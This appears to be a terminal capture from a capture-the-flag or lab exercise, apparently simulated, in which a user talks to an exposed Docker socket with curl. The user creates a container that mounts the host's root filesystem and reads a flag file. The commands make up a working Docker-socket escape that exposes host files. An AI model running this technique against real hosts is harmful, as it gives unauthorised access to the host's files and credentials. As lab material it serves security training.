 player@lx09 - ssh - 80x24
player@lx09:~$ curl -s --unix-socket /var/run/docker.sock http://localhost/version
{"Version": "24.0.7", "ApiVersion": "1.43", "Os": "linux"}
player@lx09:~$ curl -s --unix-socket /var/run/docker.sock -X POST \
  -H 'Content-Type: application/json' \
  -d '{"Image":"alpine","Cmd":["cat","/host/flag.txt"],"Binds":["/:/host"]}' \
  http://localhost/containers/create
{"Id": "49c7250a052f", "Warnings": []}
player@lx09:~$ curl -s --unix-socket /var/run/docker.sock -X POST \
  http://localhost/containers/49c7250a052f/start
[sim] bind /var/lib/dockersim/hostroot -> /host (read-only host root view)